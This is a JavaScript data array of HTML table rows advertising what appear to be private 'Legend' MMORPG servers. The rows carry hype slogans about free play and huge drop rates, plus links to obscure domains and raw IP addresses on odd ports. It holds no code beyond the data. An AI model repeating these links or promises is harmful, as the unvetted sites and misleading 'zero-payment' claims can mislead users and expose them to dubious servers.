adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">11月22日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月22日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月22日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">11月22日/07:00</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovene.top:2215" rel="nofollow" target="_blank">▃▁＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class="r">11月22日/07:00</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>０茺灬全满通关</td><td><a href="http://www.abovene.top:2215"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.lij522f6.xyz:23906" rel="nofollow" target="_blank">神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">11月22日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.lij522f6.xyz:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">11月22日/07:00</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/ghza5" rel="nofollow" target="_blank">█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class="r">11月22日/07:00</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>沙奖１８８８★★</td><td><a href="http://www.xh1acp.xyz:50050/ghza5"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.19.232.186:31747" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class="r">11月22日/07:00</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="https://103.19.232.186:31747"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:555/2" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">11月22日/07:00</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80 <font color="blue">-推荐</font></td><td>微变沉默８０火龙</td><td><a href="http://103.192.209.19:555/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/bpzw26" rel="nofollow" target="_blank">白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class="r">11月22日/07:00</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/bpzw26"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1122.66669.top:55885/" rel="nofollow" target="_blank">１丶８０战神终极</a></td><td>█７６复古开天█</td><td class="r">11月22日/07:00</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞ <font color="blue">-推荐</font></td><td>开天三职业</td><td><a href="http://1122.66669.top:55885/"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.broadband98.top:23466" rel="nofollow" target="_blank">﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class="r">11月22日/07:00</td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.broadband98.top:23466"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://alf.vcodzw.top:7626" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">11月22日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://alf.vcodzw.top:7626"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">11月22日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">11月22日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.f6n88.xyz:44893/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">11月22日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.f6n88.xyz:44893/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">11月22日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class="r">11月22日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/" rel="nofollow" target="_blank">▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class="r">11月22日/07:00</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇７６火龙首区▇</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/" rel="nofollow" target="_blank">＜　１丶７６萧凡微变　＞</a></td><td>＜　火龙﹍７６﹍元素　＞</td><td class="r">11月22日/07:00</td><td>独家、新服上线</td><td>▇▆▅▃▂属性完美→动作流畅→主打ＰＫ乐趣、开船去土城？▂▃▅▆▇ <font color="blue">-推荐</font></td><td>专属赞助、免费领</td><td><a href="http://ojhfnsgfdf.nvfdjtydaslydkfuclac.top:9662/"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">11月22日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca350.top:1132" rel="nofollow" target="_blank">１７６免费神器█＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">11月22日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.ca350.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">11月22日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dai70.top:53350" rel="nofollow" target="_blank">▇▅＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class="r">11月22日/07:00</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█ <font color="blue">-推荐</font></td><td>〔必爆メ充值〕</td><td><a href="http://www.dai70.top:53350"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:20251" rel="nofollow" target="_blank">１·８０火龙特戒</a></td><td>１·７８雷霆复古</td><td class="r">11月22日/07:00</td><td>█三职业不变态█</td><td>███████████████１·８０攻速小极品███████████████ <font color="blue">-推荐</font></td><td>██１０倍爆率██</td><td><a href="https://103.36.165.30:20251"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xh1acp.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">11月22日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.xh1acp.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.167.88:2118/" rel="nofollow" target="_blank">１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class="r">11月22日/07:00</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>无回馈★无赞助</td><td><a href="http://103.60.167.88:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">11月22日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月22日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.j76rh.cn:50002/wscm" rel="nofollow" target="_blank">〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class="r">11月22日/07:00</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.j76rh.cn:50002/wscm"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23" rel="nofollow" target="_blank">１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class="r">11月22日/07:00</td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩 <font color="blue">-推荐</font></td><td>★玩的就是情怀★</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">11月22日/07:00</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fengyuna.top:5/" rel="nofollow" target="_blank">██８０风云合击</a></td><td>█独家█首战首区</td><td class="r">11月22日/07:00</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机 <font color="blue">-推荐</font></td><td>必爆终极剑甲</td><td><a href="http://www.fengyuna.top:5/"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.eggy6j461631.icu:10158" rel="nofollow" target="_blank">█金蛇〓郎君█</a></td><td>全新-首区</td><td class="r">11月22日/07:00</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！ <font color="blue">-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href="http://www.eggy6j461631.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月22日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai347.top:6601" rel="nofollow" target="_blank">█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class="r">11月22日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.ai347.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">11月22日/07:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆ <font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月22日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4694456.top" rel="nofollow" target="_blank">１７６必爆终极</a></td><td>试营业~首区</td><td class="r">11月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>经典８０８５</td><td><a href="http://www.4694456.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月22日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.8787888rt888.xyz:51266" rel="nofollow" target="_blank">【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class="r">11月22日/07:00</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.8787888rt888.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7isp6.cn:50003/shdg" rel="nofollow" target="_blank">大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class="r">11月22日/07:00</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color="blue">-推荐</font></td><td>一秒╋９９９９</td><td><a href="http://www.7isp6.cn:50003/shdg"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">11月22日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.18lo.top:2041" rel="nofollow" target="_blank">万象森罗█神器╋专属Ｘ单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class="r">11月22日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://www.18lo.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">11月22日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b2d3s7.icu:11705/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class="r">11月22日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.b2d3s7.icu:11705/"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.74.43:15666/" rel="nofollow" target="_blank">１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class="r">11月22日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.240.74.43:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.7.141.86:963" rel="nofollow" target="_blank">軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class="r">11月22日/07:00</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混 <font color="blue">-推荐</font></td><td>◆三天合区◆</td><td><a href="http://103.7.141.86:963"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">11月22日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">11月22日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">11月22日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.24nnkb.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
